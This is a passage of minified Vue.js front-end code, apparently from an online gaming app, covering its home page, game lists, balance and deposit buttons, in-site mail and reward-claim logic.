Promise.race([St,je]);if(pt===!1){F||setTimeout(()=>{Cs(!0)},5e3);return}const{data:Zt,code:fs}=pt;fs==="10000"&&Zt&&Zt[0]&&(de=!0,Zt[0].activityStatusEnum==="WAIT_RECEIVE"&&Number(Zt[0].amount)>0&&v(ys.value.receivePlatformListJson)&&Ds(Zt[0].amount)),!de&&!F&&setTimeout(()=>{Cs(!0)},5e3)}catch(pt){Pe&&(clearTimeout(Pe),Pe=null),F?console.error("error",pt):setTimeout(()=>{Cs(!0)},5e3)}},Ds=F=>{let de={activityTypeEnum:"GIFT_PACKAGE_REWARD",subActivityTypeEnum:"RETURN_BENEFITS_REWARD",activityId:ys.value.id,deviceEnum:$()};ll(de).then(()=>{se.value=!0,xe.value=ds(F)}).catch(Pe=>{console.error("error",Pe)})},A=()=>{se.value=!1},Ge=Ss(),Yt=()=>{Po.value=0,Ge.loginPopupVisible=!0},Lo=()=>{Po.value=1,Ge.loginPopupVisible=!0};return(F,de)=>{var an,nn,ln;const Pe=Bd,je=pd,St=Yi,pt=ji,Zt=ro,fs=ro,Ri=cl,Li=cd,ki=Qu,Ii=pu,Ai=Xc,Ni=jc,Mi=Gc,Oi=bc,Di=rl,ko=We("lazy"),ao=We("shrink-on-click");return o(),n("div",{class:"home_page",style:Fe(e(S)("/home/bg.png"))},[h(Pe),h(e(p),{style:Fe({direction:e(jt)?"rtl":"ltr"}),class:"my-swipe",modules:[e(f)],"space-between":30,"slides-per-view":"auto","centered-slides":!0,autoplay:{delay:3e3}},{default:O(()=>[(o(!0),n(P,null,Q(e(Ot),es=>(o(),Le(e(m),{key:es},{default:O(()=>[ie(t("img",{onDragstart:de[0]||(de[0]=Us(()=>{},["prevent"])),onClick:Us(aT=>$t(es),["prevent"])},null,40,s_),[[ko,e(g)(es.imgUrl)]])]),_:2},1024))),128))]),_:1},8,["style","modules"]),h(je,{onClick:de[1]||(de[1]=es=>ct())}),t("div",o_,[t("div",a_,[e(Ke)?(o(),n(P,{key:1},[t("div",{class:"userInfo__container-content__avatar",onClick:de[2]||(de[2]=es=>e(G).push("/vip"))},[l_,ie(t("img",r_,null,512),[[ko,Tt(e(Ze).userInfo.avatar)]]),!e(x).err&&e(Je)?ie((o(),n("img",c_,null,512)),[[ko,e(y)(`${e(ce).theme}/vip-head/vip-head-${((an=e(Ve))==null?void 0:an.vipLevel)||0}.webp`)]]):R("",!0)]),t("div",u_,[Object.keys(e(Me)).length?(o(),n("div",d_,[t("div",__,[h(pt,null,{default:O(()=>[h(St,{modelValue:e(ze),"onUpdate:modelValue":de[3]||(de[3]=es=>Oe(ze)?ze.value=es:null),options:e(Se)},null,8,["modelValue","options"])]),_:1})]),["id","nickName"].includes(e(ze))?(o(),Le(Zt,{key:0,w12:"",h12:"","m-r-6":"",icon:e(I)(e(ce).theme==="theme1"?"copy":"main-copy"),onClick:de[4]||(de[4]=es=>e(kn)(e(Me)[e(ze)]))},null,8,["icon"])):R("",!0)])):R("",!0),t("div",{class:"balance",onClick:Qt},[t("span",m_,[D(a(e(vt))+" ",1),t("span",p_,[e(Ie)?(o(),n(P,{key:1},[D(a(e(ds)(e(Gt)))+" ",1),e(Me).currencyEnum==="KIDR"||e(Me).currencyEnum==="KVND"?(o(),n(P,{key:0},[D(" k ")],64)):R("",!0)],64)):(o(),n(P,{key:0},[D("-")],64))])]),e(Ie)?(o(),n(P,{key:0},[h(fs,{class:"mirror",icon:"moreBtn","w-14":"","h-14":""}),h(Ri,{width:18})],64)):R("",!0)])])],64)):(o(),n(P,{key:0},[ie((o(),n("div",{class:"login-btn",onClick:Yt},[t("div",n_,a(F.$t("registerLogin.logIn")),1)])),[[ao]]),ie((o(),n("div",{class:"register-btn",onClick:Lo},[t("div",i_,a(F.$t("registerLogin.register")),1)])),[[ao]])],64))]),t("div",v_,[ie((o(),n("div",{class:"recharge-btn",style:Fe({marginRight:e(T)?"1.63rem":"0.63rem"}),onClick:de[5]||(de[5]=es=>e(G).push("/wallet/recharge"))},[h(fs,{icon:"deposit","w-32":"","h-32":"","m-auto":""}),t("div",g_,a(F.$t("main.deposit")),1),e(T)?(o(),n("div",h_," +"+a(e(T)),1)):R("",!0)],4)),[[ao]]),ie((o(),n("div",{onClick:de[6]||(de[6]=(...es)=>e(Oo)&&e(Oo)(...es))},[h(fs,{icon:"withdraw","w-32":"","h-32":"","m-auto":""}),t("div",y_,a(F.$t("main.withdraw")),1)])),[[ao]])])]),t("div",f_,[h(Li),h(ki)]),h(Ii),h(Ni,{class:"homeNotification",show:e(Et)&&e(Qe)==="notification",title:e(lt).global.t("home.notification"),"is-notification":!0,check:!0,"confirm-event":qe,onCloseModal:qe},{default:O(()=>[t("div",b_,[h(Ai,{"notice-list":e(mt)},null,8,["notice-list"])])]),_:1},8,["show","title"]),e(Dt)&&e(Qe)==="siteMessage"?(o(),Le(Mi,{key:0,class:"homeNotification",show:e(Dt)&&e(Qe)==="siteMessage",check:!0,title:(nn=e(te))==null?void 0:nn.title,content:(ln=e(te))==null?void 0:ln.content,"message-data":e(te),"confirm-event":Pt,onCloseModal:Pt},null,8,["show","title","content","message-data"])):R("",!0),e(V)&&e(Qe)==="customActivity"?(o(),Le(e(r),{key:1,onEnd:ve})):R("",!0),e(tt)&&e(Qe)==="activityDialog"&&e(Ie)&&e(et)?(o(),Le(e(u),{key:2,show:e(tt)&&e(Qe)==="activityDialog"&&e(Ie)},null,8,["show"])):R("",!0),h(Hd),ie(h(Yd,null,null,512),[[as,!e(Ne)]]),h(e_),e(Os)==="home"&&e(So)&&!e(Ne)?(o(),Le(Oi,{key:3})):R("",!0),e(se)?(o(),Le(Di,{key:4,"money-num":e(xe),receiveType:"GIFT_PACKAGE_REWARD",onClosePopup:A},null,8,["money-num"])):R("",!0)],4)}}}),T_=ke(E_,[["__scopeId","data-v-0ada5e57"]]),pT=Object.freeze(Object.defineProperty({__proto__:null,default:T_},Symbol.toStringTag,{value:"Module"}));const w_={class:"all_content"},C_={class:"tab_list"},$_=["onClick"],S_={key:0,class:"maintain_box"},R_={class:"maintain_img"},L_={class:"name van-ellipsis"},k_={class:"game_list"},I_={alt:"",srcset:""},A_=["onClick"],N_={class:"game_img",style:{position:"relative"}},M_={key:0,class:"maintain_box"},O_={class:"maintain_img"},D_={__name:"all",props:{searchText:{type:String,default:""}},emits:["onChangeCode"],setup(s,{emit:i}){const l=s,r=i,u=ht(),p=G=>`${we(`${u.theme}${G}`)}`,m=ls(),f=zt(),{t:_}=st(),w=Vt(),b=Ht(),{setLoading:g}=b,S=z(()=>{const G=JSON.parse(JSON.stringify(m.filterPlatformList(f.query.category)));return G.map(K=>{K.platformImg=typeof K.platformImg=="string"&&K.platformImg.includes("{")?JSON.parse(K.platformImg):K.platformImg}),G}),y=c(""),I=(G,K,J=!1)=>{J&&w.replace({path:"/home/allOnlineGames",query:{category:f.query.category,platformCode:G}}),y.value=G,N(G),r("onChangeCode",K)};function $(){return S.value.find(G=>G.platformCode===f.query.platformCode)}Ue(async()=>{g(!0),await m.refreshGameList();const G=await $();m.allGame.length?G&&Object.keys(G)&&await I(G.platformCode,G.platformName):gs({message:()=>_("common.notAllGameList"),className:"codeErrorDialog"}).then(()=>{location.reload()}),g(!1)});const v=z(()=>l.searchText?E.value.filter(G=>G.gameName.toLowerCase().includes(l.searchText.toLowerCase())):E.value),E=c([]);function N(G){E.value=m.allGame.filter(K=>K.platformCode===G&&K.gameCategoryEnum===f.query.category)}const x=z(()=>we(`${u.theme}/other/orange_skin/empty.png`)),U=G=>G==="TRUE";return(G,K)=>{const J=Zs,Y=js,le=We("lazy");return o(),n("div",w_,[t("div",C_,[(o(!0),n(P,null,Q(e(S),(T,L)=>{var W,M;return o(),n("div",{key:L,class:k(["tab_item",{active:e(y)===T.platformCode}]),style:Fe(e(y)===T.platformCode&&e(is)("/home/game_active_bg.png")),onClick:ue=>I(T.platformCode,T.platformName,!0)},[ie(h(J,{class:"icon",src:e(kt)((W=T.platformImg)==null?void 0:W.aa_active),"loading-text":T.platformName,"error-text":T.platformName,type:"tab"},null,8,["src","loading-text","error-text"]),[[as,e(y)===T.platformCode]]),ie(h(J,{class:"icon",src:e(kt)((M=T.platformImg)==null?void 0:M.aa_not_active),"loading-text":T.platformName,"error-text":T.platformName,type:"tab"},null,8,["src","loading-text","error-text"]),[[as,e(y)!==T.platformCode]]),T.isMaintain==="TRUE"?(o(),n("div",S_,[ie(t("img",R_,null,512),[[le,p("/home/maintain.png")]])])):R("",!0),t("div",L_,a(T.platformName),1)],14,$_)}),128))]),t("div",k_,[e(E).length===0||e(v).length===0?(o(),Le(Y,{key:0,style:{margin:"0 auto",position:"absolute",top:"0",left:"0",right:"0",bottom:"0"},description:G.$t("common.noData")},{image:O(()=>[ie(t("img",I_,null,512),[[le,e(x)]])]),_:1},8,["description"])):R("",!0),(o(!0),n(P,null,Q(e(v),T=>(o(),n("div",{key:T.id,class:"game_item",onClick:L=>e(m).enterOnlineGame(T.id,T.platformCode,T)},[t("div",N_,[h(J,{class:"img",src:e(kt)(T.gameImg),"loading-text":T.gameName,"error-text":T.gameName},null,8,["src","loading-text","error-text"]),e(m).platformIsMaintain(T.gameCategoryEnum).includes(T.platformCode)||U(T.isMaintain)?(o(),n("div",M_,[ie(t("img",O_,null,512),[[le,p("/home/maintain.png")]])])):R("",!0)])],8,A_))),128))])])}}},P_=ke(D_,[["__scopeId","data-v-cdf4c603"]]);const G_={class:"all_content"},B_={key:0,class:"game_list"},x_=["onClick"],U_={key:0,class:"maintain_box"},F_={class:"maintain_img"},V_={alt:"",srcset:""},K_={__name:"hot",props:{searchText:{type:String,default:""}},setup(s){const i=ht(),l=S=>`${we(`${i.theme}${S}`)}`,r=ls(),{t:u}=st(),p=Ht(),{setLoading:m}=p,f=s;Ue(async()=>{m(!0),await r.refreshGameList(),r.allGame.length||gs({message:()=>u("common.notAllGameList"),className:"codeErrorDialog"}).then(()=>{location.reload()}),m(!1)});const _=z(()=>f.searchText?r.hotGame.filter(S=>S.gameName.toLowerCase().includes(f.searchText.toLowerCase())):r.hotGame);function w(S){if(r.platformIsMaintain(S.gameCategoryEnum).includes(S.platformCode)||g(S.isMaintain))return wt(u("httpMessage.90005"));r.enterOnlineGame(S.id,S.platformCode,S)}const b=z(()=>we(`${i.theme}/other/orange_skin/empty.png`)),g=S=>S==="TRUE";return(S,y)=>{var E,N;const I=Zs,$=js,v=We("lazy");return o(),n("div",G_,[(E=e(r))!=null&&E.hotGame&&((N=e(r))!=null&&N.hotGame.length)?(o(),n("div",B_,[(o(!0),n(P,null,Q(e(_),x=>(o(),n("div",{key:x.id,class:"game_item"},[t("div",{style:{position:"relative"},class:"game_img_view",onClick:U=>w(x)},[h(I,{class:"img",src:e(kt)(x.gameImg),"loading-text":x.gameName,"error-text":x.gameName},null,8,["src","loading-text","error-text"]),e(r).platformIsMaintain(x.gameCategoryEnum).includes(x.platformCode)||g(x.isMaintain)?(o(),n("div",U_,[ie(t("img",F_,null,512),[[v,l("/home/maintain.png")]])])):R("",!0)],8,x_),t("p",null,a(x==null?void 0:x.gameName),1)]))),128))])):R("",!0),e(_).length===0?(o(),Le($,{key:1,style:{width:"100%",margin:"0 auto"},description:S.$t("common.noData")},{image:O(()=>[ie(t("img",V_,null,512),[[v,e(b)]])]),_:1},8,["description"])):R("",!0)])}}},W_=ke(K_,[["__scopeId","data-v-77430aba"]]);const H_={class:"all_content"},z_={key:0,class:"game_list"},j_=["onClick"],Y_={key:0,class:"maintain_box"},J_={class:"maintain_img"},q_={alt:"",srcset:""},X_={__name:"recent",props:{searchText:{type:String,default:""}},setup(s){const i=s,l=ht(),r=ls();Ue(async()=>{try{const{code:g,data:S}=await Ee.get("/consumer/third/platform/getPlayerLastGameRecord");g==="10000"&&(m.value=S||[])}catch(g){console.error(g)}});const{t:u}=st(),p=g=>`${we(`${l.theme}${g}`)}`,m=c([]);function f(g){if(r.platformIsMaintain(g.gameCategoryEnum).includes(g.platformCode)||b(g.isMaintain))return wt(u("httpMessage.90005"));r.enterOnlineGame(g.id,g.platformCode,g)}const _=z(()=>we(`${l.theme}/other/orange_skin/empty.png`)),w=z(()=>i.searchText?m.value.filter(g=>g.gameName.toLowerCase().includes(i.searchText.toLowerCase())):m.value),b=g=>g==="TRUE";return(g,S)=>{const y=Zs,I=js,$=We("lazy");return o(),n("div",H_,[e(m).length?(o(),n("div",z_,[(o(!0),n(P,null,Q(e(w),v=>(o(),n("div",{key:v.id,class:"game_item"},[t("div",{style:{position:"relative"},class:"game_img_view",onClick:E=>f(v)},[h(y,{src:e(kt)(v.gameImg),class:"img","loading-text":v.gameName,"error-text":v.gameName},null,8,["src","loading-text","error-text"]),e(r).platformIsMaintain(v.gameCategoryEnum).includes(v.platformCode)||b(v.isMaintain)?(o(),n("div",Y_,[ie(t("img",J_,null,512),[[$,p("/home/maintain.png")]])])):R("",!0)],8,j_),t("p",null,a(v==null?void 0:v.gameName),1)]))),128))])):R("",!0),e(w).length===0?(o(),Le(I,{key:1,style:{width:"100%",margin:"0 auto"},description:g.$t("common.noData")},{image:O(()=>[ie(t("img",q_,null,512),[[$,e(_)]])]),_:1},8,["description"])):R("",!0)])}}},Q_=ke(X_,[["__scopeId","data-v-c5751173"]]);const Z_={class:"allOnlineGames-warp"},em={key:0,class:"nav_left_title"},tm={class:"nav_right"},sm={alt:"",class:"coin"},om={class:"more mirror",alt:""},am={class:"search"},nm={style:{width:"100%",height:"100%",display:"flex","align-items":"center"}},im={class:"icon"},lm={class:"status_tab"},rm=["onClick"],cm={__name:"index",setup(s){const i=ht(),{initData:l}=_t(),{merchantConfigList:r}=l,{onGetMemberReferInfo:u}=Ws(),p=rt(),{balance:m,userInfo:f}=he(p);ls(),st();const _=Vt();Ht();const w=c(""),b=c("");function g(v){w.value=v}const S=dt(["All","Hot","Recent"]),y=c("All"),I=z(()=>{try{const v=r.find(N=>N.dictKey=="COPYWRITING_MERCHANT_LOGO"),E=JSON.parse(v.dictValue).filter(N=>N.title==="currencyLogo");return E.length>0?E[0].imgUrl:""}catch(v){return console.error("商户Logo金币Icon图片配置异常:",v),""}}),$={All:P_,Hot:W_,Recent:Q_};return Ue(()=>{u()}),Gn(()=>{u()}),(v,E)=>{const N=Ji,x=Xs,U=We("lazy");return o(),n("div",Z_,[h(x,{"is-back-icon":!0,"n-back":!1,onClickLeft:E[2]||(E[2]=G=>e(_).push("/index"))},{left:O(()=>[e(y)==="All"?(o(),n("div",em,a(e(w)),1)):R("",!0)]),right:O(()=>[t("div",tm,[t("div",{class:"wallet",onClick:E[0]||(E[0]=G=>e(_).push("/main/wallet"))},[ie(t("img",sm,null,512),[[U,e(I)?e(kt)(e(I)):e(we)(`${e(i).theme}/home/coin_icon.png`)]]),D(" "+a(e(ds)(e(m)))+" ",1),e(f).currencyEnum==="KIDR"||e(f).currencyEnum==="KVND"?(o(),n(P,{key:0},[D(" k ")],64)):R("",!0),ie(t("img",om,null,512),[[U,e(we)(`${e(i).theme}/home/moreBtn_white.png`)]])]),t("div",am,[h(N,{modelValue:e(b),"onUpdate:modelValue":E[1]||(E[1]=G=>Oe(b)?b.value=G:null),background:"transparent",shape:"round",clearable:!1,placeholder:v.$t("home.searchGames")},{"left-icon":O(()=>[t("div",nm,[ie(t("img",im,null,512),[[U,e(we)(`${e(i).theme}/home/searchIcon.png`)]])])]),_:1},8,["modelValue","placeholder"])])])]),_:1}),t("div",lm,[(o(!0),n(P,null,Q(e(S),(G,K)=>(o(),n("div",{key:K,class:k(["tab_item",{active:e(y)==G}]),style:Fe(e(y)===G&&e(is)("/home/game_active_bg.png")),onClick:J=>{y.value=G,b.value=""}},a(G),15,rm))),128))]),(o(),Le($l,null,[(o(),Le(Dn($[e(y)]),{"search-text":e(b),onOnChangeCode:g},null,40,["search-text"]))],1024))])}}},um=ke(cm,[["__scopeId","data-v-4fa34f52"]]),vT=Object.freeze(Object.defineProperty({__proto__:null,default:um},Symbol.toStringTag,{value:"Module"})),dm="[data-uri]",{setLoading:co}=Ht(),Go=rt(),{t:bi}=lt.global,Qa=c(!1),io=c(!1),Bs=c(!1),ns=c([]),Za=c(1),Ei=c(null),en=c(!0),tn=c(!0),{getMemberUnreadMessageCount:Ti}=rt(),_m=Ut(),{token:wi}=he(_m),mm=async(s=1)=>{if(io.value=!0,!wi.value){io.value=!1;return}try{let i={size:20,current:s};const{code:l,data:r}=await Ee.get("/consumer/common/commonMessageMember/getList",{params:i});l&&Number(l)===1e4&&r.length>0?(r.forEach(p=>{let m=Is(p.content);p.content=go(m)}),ns.value.push(...r),en.value=ns.value.some(p=>p.readEnum==="FALSE"),tn.value=ns.value.some(p=>p.readEnum==="TRUE"),ns.value.every(p=>p.readEnum==="TRUE")&&Go.onSetUserUnreadMessage(!1,!0),Bs.value=Number(r.length)!==20):(r.length===0&&Go.onSetUserUnreadMessage(!1,!0),Bs.value=!0)}catch(i){console.error("error",i),Bs.value=!0}finally{io.value=!1,Qa.value=!1}},pm=async()=>{try{const{code:s}=await Ee.post("/consumer/common/commonMessageMember/setAllRead");s&&Number(s)===1e4&&(await Ti(),await qt(500),uo())}catch(s){console.error("error",s)}},vm=async s=>{try{const{code:i}=await Ee.post("/consumer/common/commonMessageMember/setRead",{id:s},{headers:{"Content-Type":"application/x-www-form-urlencoded"}});i&&Number(i)===1e4&&(await Ti(),ns.value.forEach(r=>{r.messageMemberId===String(s)&&(r.readEnum="TRUE")}),en.value=ns.value.some(r=>r.readEnum==="FALSE"),tn.value=ns.value.some(r=>r.readEnum==="TRUE"),ns.value.every(r=>r.readEnum==="TRUE")&&Go.onSetUserUnreadMessage(!1,!0))}catch(i){console.error("error",i)}};function Ci(){mm(Za.value++)}function gm(s){s.readEnum==="FALSE"&&vm(s.messageMemberId),Ei.value=s,typeof s.configJson=="string"&&(s.configJson=JSON.parse(s.configJson)),cs.push({path:"/home/messages/detail",state:{params:{messageItem:JSON.stringify(s)}}})}async function hm(){try{co(!0);const s={readEnum:"TRUE"},{code:i}=await Ee.post("/consumer/common/commonMessageMember/deleteByReadEnum",s,{headers:{"Content-Type":"application/x-www-form-urlencoded"}});i&&Number(i)===1e4&&(wt(bi("home.SuccessfullyDeleted")),await qt(500),uo())}catch(s){console.error("error",s)}finally{co(!1)}}async function ym(s){try{co(!0);const{code:i}=await Ee.post("/consumer/common/commonMessageMember/deleteById",{id:s},{headers:{"Content-Type":"application/x-www-form-urlencoded"}});i&&Number(i)===1e4&&(wt(bi("home.SuccessfullyDeleted")),await qt(500),cs.go(-1))}catch(i){console.error("error",i)}finally{co(!1)}}async function uo(){Qa.value=!1,Bs.value=!1,wi.value&&(ns.value=[],Za.value=1),await Ci()}function $i(){return{refreshing:Qa,loading:io,finished:Bs,messageData:ns,currentPage:Za,messageItem:Ei,hasUnread:en,hasRead:tn}}const Hs={REWARD_MESSAGE_TEMPLATE:"REWARD_MESSAGE_TEMPLATE"},ms={FREE:"free",PAID:"paid"},Gs={AVAILABLE:"available",RECEIVED:"received",EXPIRED:"expired",LOCKED:"locked"},Rt={DELETE:"delete",GO:"go"},Ao={GET_REWARD_LIST:"/consumer/common/commonMessageMember/getReward",GET_MESSAGE_REWARD:"/consumer/common/commonMessageMember/getInSiteMessageReward"},fn={COINS:"coins",TREASURE_CHEST:"treasure-chest"},no={CONDITION_NOT_MET:{message:"conditionNotMetMessage",confirmText:"goToDeposit",cancelText:"cancel"}};const fm={class:"home_messages_container"},bm={class:"sysMessage__container-msgWrapper__item-card mirror"},Em={class:"email-icon-container"},Tm={key:0,src:dm,alt:"Gift",class:"gift-icon-overlay",style:{width:"0.88rem",height:"0.88rem"}},wm={class:"title"},Cm={key:0,class:"bottomFixed"},$m={class:"home_messages_tabbar"},Sm={__name:"index",setup(s){const{initData:i}=he(_t()),{refreshing:l,loading:r,finished:u,messageData:p,hasUnread:m,hasRead:f}=$i(),_=Ut(),w=z(()=>_.token),{isAndroidApp:b}=bs();return Ue(async()=>{await uo(),w.value||(p.value=i.value.unreadRegisterMessageList.map(g=>{let S=Is(g.content);return Ft(nt({},g),{content:go(S)})}))}),(g,S)=>{const y=Xs,I=ro,$=Ys,v=Xi,E=dl,N=qi,x=wn,U=Sn,G=We("shrink-on-click");return o(),n("div",{class:k(["home_messages_page",{"android-app":e(b)}])},[h(y,{"n-title":g.$t("home.mail"),"is-back-icon":!0},null,8,["n-title"]),t("div",fm,[h(N,{modelValue:e(l),"onUpdate:modelValue":S[1]||(S[1]=K=>Oe(l)?l.value=K:null),class:"infiniteScroll",onRefresh:e(uo)},{default:O(()=>{var K;return[h(v,{loading:e(r),"onUpdate:loading":S[0]||(S[0]=J=>Oe(r)?r.value=J:null),finished:e(u),onLoad:e(Ci)},{default:O(()=>[(o(!0),n(P,null,Q(e(p),J=>(o(),Le($,{key:J,class:k(["sysMessage__container-msgWrapper__item mirror",{opened:J.readEnum==="TRUE"}]),style:Fe(J.readEnum==="TRUE"&&e(is)("/home/mail/mail_bg_dark.png")),onClick:Y=>e(gm)(J)},{default:O(()=>[t("div",bm,[t("div",Em,[h(I,{icon:J.readEnum==="TRUE"?e(ul)("mail_open"):"mail","w-39":"","h-39":""},null,8,["icon"]),J.messageTypeEnum===e(Hs).REWARD_MESSAGE_TEMPLATE?(o(),n("img",Tm)):R("",!0)]),t("div",{class:k(["content",{opened:J.readEnum==="TRUE"}])},[t("div",wm,a(J.title),1),t("div",{class:"time",style:Fe(J.readEnum==="TRUE"&&e(is)("/home/mail/time_bg_dark.png"))},[h(I,{icon:"time","w-14":"","h-14":""}),D(" "+a(e(In)(J.createTime,"YYYY-MM-DD HH:mm")),1)],4)],2)])]),_:2},1032,["class","style","onClick"]))),128))]),_:1},8,["loading","finished","onLoad"]),!e(r)&&!((K=e(p))!=null&&K.length)?(o(),Le(E,{key:0})):R("",!0)]}),_:1},8,["modelValue","onRefresh"])]),e(w)?(o(),n("div",Cm,[t("div",$m,[ie((o(),Le(x,{class:k(["left",{"btn-disabled":!e(f)||e(p).length===0}]),onClick:e(hm)},{default:O(()=>[D(a(g.$t("home.deleteRead")),1)]),_:1},8,["class","onClick"])),[[G]]),ie((o(),Le(U,{class:k(["right",{"btn-disabled":!e(m)||e(p).length===0}]),onClick:e(pm)},{default:O(()=>[D(a(g.$t("home.receiveAllRead")),1)]),_:1},8,["class","onClick"])),[[G]])])])):R("",!0)],2)}}},Rm=ke(Sm,[["__scopeId","data-v-cd87120d"]]),gT=Object.freeze(Object.defineProperty({__proto__:null,default:Rm},Symbol.toStringTag,{value:"Module"}));const Lm=Sl('<div class="confirm-icon" data-v-9946e52c><svg width="60" height="60" viewBox="0 0 60 60" fill="none" data-v-9946e52c><defs data-v-9946e52c><radialGradient id="goldGradient" cx="50%" cy="30%" r="70%" data-v-9946e52c><stop offset="0%" style="stop-color:#ffd700;stop-opacity:1;" data-v-9946e52c></stop><stop offset="100%" style="stop-color:#ffa500;stop-opacity:1;" data-v-9946e52c></stop></radialGradient></defs><circle cx="30" cy="30" r="25" fill="url(#goldGradient)" stroke="#FFA500" stroke-width="2" data-v-9946e52c></circle><path d="M30 12L30 32" stroke="#8B4513" stroke-width="4" stroke-linecap="round" data-v-9946e52c></path><circle cx="30" cy="40" r="4" fill="#8B4513" data-v-9946e52c></circle></svg></div>',1),km={class:"confirm-message"},Im={class:"confirm-buttons"},Am={__name:"index",props:{show:{type:Boolean,default:!1},message:{type:String,default:"條件未滿足,請前往充值!"},cancelText:{type:String,default:"Cancel"},confirmText:{type:String,default:"Confirm"},closeOnOverlay:{type:Boolean,default:!0}},emits:["confirm","cancel","close"],setup(s,{emit:i}){const l=s,r=i,u=()=>{r("confirm"),r("close")},p=()=>{r("cancel"),r("close")},m=()=>{l.closeOnOverlay&&r("close")};return(f,_)=>s.show?(o(),n("div",{key:0,class:"custom-confirm-overlay",onClick:m},[t("div",{class:"custom-confirm",onClick:_[0]||(_[0]=Us(()=>{},["stop"]))},[Lm,t("div",km,a(s.message),1),t("div",Im,[t("button",{class:"cancel-btn",onClick:p},a(s.cancelText),1),t("button",{class:"confirm-btn",onClick:u},a(s.confirmText),1)])])])):R("",!0)}},Nm=ke(Am,[["__scopeId","data-v-9946e52c"]]);function Mm(){const{t:s}=st(),i=c(!1),l=c(""),r=c("Cancel"),u=c("Confirm"),p=c(!0),m=(g={})=>{l.value=g.message?s(`home.${g.message}`):s("home.conditionNotMetMessage"),r.value=g.cancelText?s(`home.${g.cancelText}`):s("home.cancel"),u.value=g.confirmText?s(`home.${g.confirmText}`):s("home.confirm"),p.value=g.closeOnOverlay!==!1,i.value=!0},f=()=>{i.value=!1};return{show:i,message:l,cancelText:r,confirmText:u,closeOnOverlay:p,showConfirm:m,hideConfirm:f,onConfirm:g=>()=>{g&&g(),f()},onCancel:g=>()=>{g&&g(),f()},onClose:g=>()=>{g&&g(),f()}}}const Ae={PAGE_TITLE:"home.mailDetail",BUTTON_TEXTS:{DELETE:"home.delete",GO:"home.go",RECEIVE:"activity.getReward",RECEIVED:"home.received",EXPIRED:"home.expired",RECEIVE_ALL:"home.receiveAll"},REWARD_STATUS_TEXTS:{RECEIVED:"home.received",EXPIRED:"home.expired"},TIP_TEXTS:{REWARD_COUNT_DOWN:"home.rewardCountDown",REWARD_EXPIRATION:"home.rewardExpiration",MAIL_REMAIN_TIP_1:"home.mailRemainTip1",MAIL_REMAIN_TIP_2:"home.mailRemainTip2"},CONFIRM_TEXTS:{CONDITION_NOT_MET_MESSAGE:"home.conditionNotMetMessage",GO_TO_DEPOSIT:"home.goToDeposit",CANCEL:"home.cancel"},SHARE_POPUP_TEXTS:{DEFAULT_TIP:"home.rewardMessageTip"},COMPOSABLE_BUTTON_TEXTS:{DELETE:"home.delete",RECEIVE_ALL:"home.receiveAll",GO:"home.go",GET_BONUS:"home.getBonus"},CONSOLE_TEXTS:{DELETE_MESSAGE:"home.deleteMessage",RECEIVE_REWARD:"home.receiveReward",DEFAULT_ACTION:"home.defaultAction",JUMP_ACTION:"home.jumpAction",REDIRECT_CONFIG_NOT_FOUND:"home.redirectConfigNotFound",CUSTOM_ROUTE_MISSING_PARAM:"home.customRouteMissingParam",REDIRECT_CONFIG_MISSING_URL:"home.redirectConfigMissingUrl",USER_CONFIRM_DEPOSIT:"home.userConfirmDeposit",REWARD_LIST_DATA:"home.rewardListData",INITIALIZED_REWARD_DATA:"home.initializedRewardData",GET_REWARD_LIST_FAILED:"home.getRewardListFailed",REAL_BATCH_RECEIVE_REWARD_RESPONSE:"home.realBatchReceiveRewardResponse",BATCH_RECEIVE_REWARD_FAILED:"home.batchReceiveRewardFailed",UNKNOWN_ERROR:"home.unknownError",RECEIVE_REWARD_FAILED:"home.receiveRewardFailed",SHOW_SHARE_POPUP_PARAMS:"home.showSharePopupParams",POPUP_STATE_SET:"home.popupStateSet"},ERROR_TEXTS:{TITLE:"home.error"},DEBUG_TEXTS:{CURRENT_THEME:"当前主题:",SELECTED_LOCK_IMAGE:"选择的锁图片:",REWARD_LIST_DATA:"奖励列表数据:",INITIALIZED_REWARDS:"初始化奖励数据:",MESSAGE_ITEM:"Message Item:",MESSAGE_ITEM_KEYS:"Message Item Keys:",CONFIG_JSON:"ConfigJson:",RECEIVE_REWARD_INFO:"领取奖励 - 奖励信息:",RECEIVE_REWARD_STATUS:"领取奖励 - 状态:",SHOW_CONDITION_NOT_MET:"显示条件未满足弹窗",RECEIVE_REWARD_SUCCESS:"领取奖励成功 - 响应数据:",PREPARE_SHOW_REWARD_POPUP:"准备显示奖励弹窗 - 金额:",RECEIVE_REWARD_FAILED:"领取奖励失败:",DELETE_MESSAGE:"删除消息",GO_ACTION:"跳转操作",DEFAULT_ACTION:"默认操作",USER_CONFIRM_DEPOSIT:"用户确认前往充值",SHOW_SHARE_POPUP_CALLED:"onShowSharePopup 被调用 - 参数:",POPUP_STATE_SET:"弹窗状态已设置:"}},ts=s=>s.isReceived?Gs.RECEIVED:s.isExpired?Gs.EXPIRED:s.type===ms.PAID&&!s.conditionMet?Gs.LOCKED:Gs.AVAILABLE,bn=s=>s===ms.PAID?fn.TREASURE_CHEST:fn.COINS,No=s=>ts(s)===Gs.AVAILABLE,En=(s,i)=>`${s}_${i}`,Om=(s={},i)=>{const l={id:En(i.messageMemberId,ms.FREE),amount:i.rewardAmount-0||0,type:ms.FREE,isReceived:s.isBonusReceived==="TRUE",isExpired:i.expiration==="TRUE",isUnlocked:!0,conditionMet:!0,icon:bn(ms.FREE)},r={id:En(i.messageMemberId,ms.PAID),amount:i.depositAmount-0||0,type:ms.PAID,isReceived:s.isBonusDepositReceived==="TRUE"||!1,isExpired:i.expiration==="TRUE",isUnlocked:s.isBonusDepositReceived==="TRUE"||!1,conditionMet:(s==null?void 0:s.depositReward)==="TRUE"||!1,icon:bn(ms.PAID)},u=[];return l.amount>0&&u.push(l),r.amount>0&&u.push(r),u},Dm=(s,i)=>{const{t:l}=st(),{messageData:r}=$i(),u=cc(),p=c([]),m=c(""),f=c(!1),_=async({messageId:I})=>{const{data:$}=await Ee.get(Ao.GET_REWARD_LIST,{params:{messageId:I}});return $},w=async()=>{var I,$;if(s.messageTypeEnum===Hs.REWARD_MESSAGE_TEMPLATE)try{const v=await _({messageId:s.messageMemberId});console.log("messageItem------",s),console.log("rewardList-------",v);const E=Om(v,s);E.length>0&&(p.value=E);const N=(I=v.sendTime)!=null?I:"",x=($=v.effectiveDays)!=null?$:0;if(m.value="",N!==""){const U=gt(N);m.value=U.add(x,"day")}console.log(l(Ae.CONSOLE_TEXTS.INITIALIZED_REWARD_DATA),p.value)}catch(v){console.error(l(Ae.CONSOLE_TEXTS.GET_REWARD_LIST_FAILED),v)}},b=async(I,$)=>{if(f.value)return;const 